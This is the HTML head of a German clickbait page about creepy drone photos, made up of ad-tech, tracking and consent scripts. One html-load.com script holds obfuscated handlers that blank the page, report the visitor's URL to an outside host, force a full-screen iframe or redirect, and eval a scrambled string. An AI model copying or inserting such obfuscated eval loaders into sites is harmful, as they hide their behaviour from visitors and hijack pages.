    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "30+ Unheimliche Fotos aus dem echten Leben, aufgenommen von Drohnen, die Sie vor Angst erschaudern lassen Vorb"
}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
